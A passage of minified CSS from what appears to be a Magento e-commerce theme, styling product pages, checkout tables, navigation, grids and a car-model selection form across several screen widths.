.date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10.5px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10.5px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.block-event .slider-panel .slider .item .action.event:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-wishlist-search .form-wishlist-search{margin:21px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:21px}.block-cms-hierarchy-link-inline.widget{margin:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:21px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.block-static-block.widget,.block-cms-link.widget{margin-bottom:21px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.catalog-category-view .product-item-top .product-economy-text{display:none}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10.5px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:26.25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5.25px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10.5px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:21px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:21px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5.25px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:21px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5.25px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:42px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:26.25px}.multicheckout .actions-toolbar>.primary{margin-bottom:26.25px;margin-right:0}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10.5px 10.5px 0;width:30%}.product-item:hover .product-item-link-to{display:inline-block;width:140px;height:140px}.product-item-link-to{-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);width:100%;margin:0}.product-item-link-to>span{height:140px;width:140px;display:inline-block;vertical-align:middle}.product-item-link-to>span span{display:inline-block;float:none;vertical-align:middle;padding:20px 0;position:absolute;width:90%;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.block-search{margin-top:10.5px}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.shipping-policy-block.field-tooltip{margin-bottom:21px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:21px}.customer-review .product-name{margin-bottom:5.25px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5.25px}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.character{padding-left:0;text-align:center;width:100%;margin:35px 0}#more-informations .more_informations_text .cetelem_preview .method_3_times,#more-informations .more_informations_text .cetelem_preview .method_4_times{width:100%}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#313a43;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10.5px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:21px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:26.25px;padding-right:26.25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:26.25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:42px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.products-grid .product-item{margin-bottom:31.5px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10.5px 0}.product-item-actions .actions-primary+.actions-secondary{white-space:nowrap;display:inline-block;padding-top:10px}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal;font-size:1.1rem;color:#313842}.product-item-actions .actions-primary+.actions-secondary>*:hover{color:#5050d1}.products-grid .product-item{width:33.33333333%}.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{width:33.33333333%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:238px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:21px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}}@media only screen and (max-width:1279px){.grid-col .sm-12-of-12{width:100%}.grid-col .sm-11-of-12{width:91.66666667%}.grid-col .sm-10-of-12{width:83.33333333%}.grid-col .sm-9-of-12{width:75%}.grid-col .sm-8-of-12{width:66.66666667%}.grid-col .sm-7-of-12{width:58.33333333%}.grid-col .sm-6-of-12{width:50%}.grid-col .sm-5-of-12{width:41.66666667%}.grid-col .sm-4-of-12{width:33.33333333%}.grid-col .sm-3-of-12{width:25%}.grid-col .sm-2-of-12{width:16.66666667%}.grid-col .sm-1-of-12{width:8.33333333%}.grid-col .sm-11-of-11{width:100%}.grid-col .sm-10-of-11{width:90.90909091%}.grid-col .sm-9-of-11{width:81.81818182000001%}.grid-col .sm-8-of-11{width:72.72727273%}.grid-col .sm-7-of-11{width:63.63636364%}.grid-col .sm-6-of-11{width:54.54545455%}.grid-col .sm-5-of-11{width:45.45454545%}.grid-col .sm-4-of-11{width:36.36363636%}.grid-col .sm-3-of-11{width:27.27272727%}.grid-col .sm-2-of-11{width:18.18181818%}.grid-col .sm-1-of-11{width:9.09090909%}.grid-col .sm-10-of-10{width:100%}.grid-col .sm-9-of-10{width:90%}.grid-col .sm-8-of-10{width:80%}.grid-col .sm-7-of-10{width:70%}.grid-col .sm-6-of-10{width:60%}.grid-col .sm-5-of-10{width:50%}.grid-col .sm-4-of-10{width:40%}.grid-col .sm-3-of-10{width:30%}.grid-col .sm-2-of-10{width:20%}.grid-col .sm-1-of-10{width:10%}.grid-col .sm-9-of-9{width:100%}.grid-col .sm-8-of-9{width:88.88888889%}.grid-col .sm-7-of-9{width:77.77777777999999%}.grid-col .sm-6-of-9{width:66.66666667%}.grid-col .sm-5-of-9{width:55.55555556%}.grid-col .sm-4-of-9{width:44.44444444%}.grid-col .sm-3-of-9{width:33.33333333%}.grid-col .sm-2-of-9{width:22.22222222%}.grid-col .sm-1-of-9{width:11.11111111%}.grid-col .sm-8-of-8{width:100%}.grid-col .sm-7-of-8{width:87.5%}.grid-col .sm-6-of-8{width:75%}.grid-col .sm-5-of-8{width:62.5%}.grid-col .sm-4-of-8{width:50%}.grid-col .sm-3-of-8{width:37.5%}.grid-col .sm-2-of-8{width:25%}.grid-col .sm-1-of-8{width:12.5%}.grid-col .sm-7-of-7{width:100%}.grid-col .sm-6-of-7{width:85.71428571%}.grid-col .sm-5-of-7{width:71.42857143000001%}.grid-col .sm-4-of-7{width:57.14285714%}.grid-col .sm-3-of-7{width:42.85714286%}.grid-col .sm-2-of-7{width:28.57142857%}.grid-col .sm-1-of-7{width:14.28571429%}.grid-col .sm-6-of-6{width:100%}.grid-col .sm-5-of-6{width:83.33333333%}.grid-col .sm-4-of-6{width:66.66666667%}.grid-col .sm-3-of-6{width:50%}.grid-col .sm-2-of-6{width:33.33333333%}.grid-col .sm-1-of-6{width:16.66666667%}.grid-col .sm-5-of-5{width:100%}.grid-col .sm-4-of-5{width:80%}.grid-col .sm-3-of-5{width:60%}.grid-col .sm-2-of-5{width:40%}.grid-col .sm-1-of-5{width:20%}.grid-col .sm-4-of-4{width:100%}.grid-col .sm-3-of-4{width:75%}.grid-col .sm-2-of-4{width:50%}.grid-col .sm-1-of-4{width:25%}.grid-col .sm-3-of-3{width:100%}.grid-col .sm-2-of-3{width:66.66666667%}.grid-col .sm-1-of-3{width:33.33333333%}.grid-col .sm-2-of-2{width:100%}.grid-col .sm-1-of-2{width:50%}.grid-col .sm-1-of-1{width:100%}.breadcrumbs,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap,body[class^="checkout"] .page-main{max-width:1000px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}.nav-sections{background:#fff}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-430px;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:430px}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5.25px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:10.5px 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 21px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 21px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after,.nav-open .header .bxMenuMb:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%;display:none}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content.active{display:block}.header-nav-mobile{margin-bottom:0;height:65px;position:relative;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%;z-index:999}.header-nav-mobile:before,.header-nav-mobile:after{content:'';display:table}.header-nav-mobile:after{clear:both}.header-nav-mobile .button-close-nav{float:left;text-align:center;border-right:1px solid #dadfe7;position:relative;z-index:99999}.header-nav-mobile .button-close-nav span{display:inline-block;text-decoration:none;text-align:center;width:65px;height:65px;display:table-cell;vertical-align:middle}.header-nav-mobile .button-close-nav span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px;color:#6f7f97;content:'\e922';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-nav-mobile .text-logo{float:left}.header-nav-mobile .text-logo span{display:table-cell;height:65px;vertical-align:middle;font-size:15px;text-transform:uppercase;color:#fe5430;font-weight:700;padding-left:30px}.product.data.items>.item.title{float:left}.product.data.items>.item.content{margin-left:-100%;width:100%;float:right}.product-item .price-box .old-price .price{font-size:1.9rem}.product-item .price-box .price{font-size:2.9rem}.product-item-economy{width:60px;height:60px}.product-item-economy-text{padding-left:20px;padding-right:10px}.product-item-economy-price span{padding-left:10px}.product-item-economy-price:after{border-right:6px solid transparent;border-bottom:6px solid transparent;border-top:42px solid #4d4d4d;right:-6px}.product-item-economy span{line-height:60px}.product-item-economy:before{font-size:60px;line-height:60px}.product-item .product-item-photo{padding-top:70px}.product-item .product-item-label-marketing{position:absolute;height:auto;z-index:9}.catalog-product-view .breadcrumbs{display:none}.catalog-product-view .page-header{margin-bottom:30px}.product-flash-sale{display:none;width:100%}.product.media{width:54%;float:left;padding-right:5%;padding-left:15px}.product.media .share-social ul{margin-bottom:0}.main-wrapper-top{width:46%;float:left;margin-bottom:0;padding-right:15px}.main-wrapper-top:before,.main-wrapper-top:after{display:none}.product-info-main{width:100%}.product-info-main .brand{float:left;margin-top:0}.product-info-main .brand:after{display:none}.product-info-main h1{display:inline-block;width:100%;font-size:1.8rem;margin:15px 0}.product-info-main .product-info{font-size:1.3rem}.product-info-main .product-info .vfia-net-vote{padding-right:15px;margin-right:15px}.product-info-main .product-info .vfia-net-vote .link-fianet{margin-left:10px;font-size:1.2rem}.product-info-main .product-info .block-vote a#add_question{font-size:1.2rem}.product-info-main .product-info .block-vote a#add_question:before{width:75px;left:28px}.product-info-main .product-info .block-vote a#add_question .icon{width:20px;height:20px;font-size:1.2rem;padding-top:1px}.product-info-main .product-info .block-vote a#add_question .hide-mobile{display:none}.product-info-right{width:100%;margin-top:20px}.product-info-right .price-final_price .old-price{float:left;width:50%}.product-info-right .price-final_price .old-price .price{font-size:2.8rem}.product-info-right .special-price{float:left;width:50%}.product-info-right .special-price .price-label{font-size:1.1rem}.product-info-right .special-price .price-final_price .price{font-size:4.3rem;line-height:1}.product-info-right .reassurance{margin-top:10px;height:55px}.product-info-right .reassurance.cb:before{height:33px}.product-info-right .reassurance.virement:before{font-size:22px;line-height:22px;margin:5px}.product-info-right .reassurance.cheque:before{font-size:20px;line-height:20px;margin:6px}.product-info-right .reassurance.sons_trois{padding-top:3px}.product-info-right .info-qty-cart .qtyCart .qty{height:31px;padding:0}.product-info-right .info-qty-cart .qtyCart .change_qty{line-height:29px}.product-info-right .box-tocart .stock{height:31px}.product-info-right .share-social{margin-top:25px}.main-wrapper-bottom-custom{width:100%;border-top:1px solid #dadfe7;padding-top:40px}.main-wrapper-bottom-custom .share-social{display:none}.main-wrapper-bottom-custom .contact_info{width:100%}.main-wrapper-bottom{width:100%;position:relative;padding:40px 15px 0px 15px}.main-wrapper-bottom:before{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;top:0}.relate-upsell-tab{display:block}.product_reminde ul,.compatible-selected ul{margin-bottom:15px}.product_reminde ul li.back,.compatible-selected ul li.back{display:none}.product_reminde ul li.product_name,.compatible-selected ul li.product_name{font-size:2.1rem;text-align:left;padding-left:20px}.product_reminde ul li.price_product,.compatible-selected ul li.price_product{font-size:3.6rem;padding-left:35px}.product_reminde ul li.bt_addcart,.compatible-selected ul li.bt_addcart{float:right}.product_reminde .action.primary,.compatible-selected .action.primary{width:190px;height:50px;position:relative}.product_reminde .action.primary span,.compatible-selected .action.primary span{position:static;height:1px;width:1px;overflow:hidden}.product_reminde .action.primary span:before,.compatible-selected .action.primary span:before{position:absolute;left:85px;top:10px}.block.related,.block.upsell{width:100%;margin-bottom:30px !important}.block.related .block-title,.block.upsell .block-title{display:none}.block.related .block-content,.block.upsell .block-content{border-right:none;border-left:none}.block.related .slick-dots,.block.upsell .slick-dots{margin-bottom:10px;text-align:center}.block.related .slick-dots .slick-active button,.block.upsell .slick-dots .slick-active button{background:#dadfe7}.block.related .slick-dots li,.block.upsell .slick-dots li{list-style:none;display:inline-block;margin:0 5px}.block.related .slick-dots li button,.block.upsell .slick-dots li button{font-weight:700;color:#818181}.block.related .products,.block.upsell .products{margin-bottom:10px;margin-top:0}.block.related .product:nth-child(3n) .product-item-info,.block.upsell .product:nth-child(3n) .product-item-info{border-right:1px solid #dadfe7}.relate-upsell-tab ul{display:inline-block;width:100%;padding-left:0;background:url('../images/bg_tab.png') repeat-x left center}.relate-upsell-tab ul li{width:50%;text-align:center;list-style:none;float:left;height:70px;line-height:85px}.relate-upsell-tab ul li a{font-size:2.1rem;font-weight:700;-webkit-color:rgba(49,56,66,0.5);-moz-color:rgba(49,56,66,0.5);-ms-color:rgba(49,56,66,0.5);color:rgba(49,56,66,0.5);display:inline-block;width:100%}.relate-upsell-tab ul li a.current{background:#fff;height:77px;border:1px solid #e5e9ee;color:#313842}.relate-upsell-wrapper .block{display:none}.relate-upsell-wrapper .block.current{display:block}#form-select-attcar{padding:45px 20px 40px 20px}#form-select-attcar .list-car label{font-size:15px}#form-select-attcar .brand-wraper{position:relative}#form-select-attcar #step2{width:100%}#form-select-attcar #step2 .step-title{text-align:center;padding-left:0}#form-select-attcar #step2 .item-option{-webkit-width:calc(50% - 10px);-moz-width:calc(50% - 10px);-ms-width:calc(50% - 10px);width:calc(50% - 10px);display:inline-block;float:left}#form-select-attcar #step2 .list-car .selectBox{margin-bottom:45px}#form-select-attcar #step2 .car-model{margin-right:10px}#form-select-attcar #step2 .year{margin-left:10px}#form-select-attcar .back-step{margin-top:0}#form-select-attcar .title:before{display:none}#form-select-attcar .title:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-30px}#form-select-attcar .block-content{max-width:none;width:100%}#form-select-attcar .block-content .list-brand ul li{margin-right:10px;-webkit-width:calc(20% - 15px);-moz-width:calc(20% - 15px);-ms-width:calc(20% - 15px);width:calc(20% - 15px)}#form-select-attcar .block-content .list-brand ul li .brand-logo{width:auto}#form-select-attcar .block-content .mCSB_outside+.mCSB_scrollTools{right:0px}#form-select-attcar .block-static{max-width:none;float:none;width:100%;margin-left:0;padding:30px 0px 30px 20px;margin-top:60px}#form-select-attcar .block-static .item{-webkit-width:calc(100%/3);-moz-width:calc(100%/3);-ms-width:calc(100%/3);width:calc(100%/3);float:left}#form-select-attcar .block-static .icon-car-search{text-align:center;margin-top:30px}#form-select-attcar .block-static .link-att{margin-top:30px}#form-select-attcar .block-static .link-att img{max-width:65px}#form-select-attcar .car-submitting .title_step3{font-size:21px}#block-product_config .car-item.active{height:135px}#block-product_config .car-item.active:before{display:none}#block-product_config .car-item.active .car-icon{background-position:right 360px bottom 20px}#block-product_config .car-item.active.red ul li .edit_attcar,#block-product_config .car-item.active.green ul li .edit_attcar{background:none;text-align:left;width:auto;display:block;padding-left:25px;color:#5f5f5f}#block-product_config .car-item.active.red ul li:first-child .about_car::before{color:red}#block-product_config .car-item.active.green ul li:first-child .about_car::before{color:#0f0}#block-product_config .car-item.active ul li{width:100% !important}#block-product_config .car-item.active ul li .edit_attcar{margin-left:0;text-align:center;line-height:15px;padding:7px 0px;width:165px;background:#4f4ece;color:#fff;margin-right:40px}#block-product_config .car-item.active ul li .edit_attcar:before{display:none}#block-product_config .car-item.active ul li .attr_car{text-align:center;margin-right:40px}#block-product_config .car-item.active ul 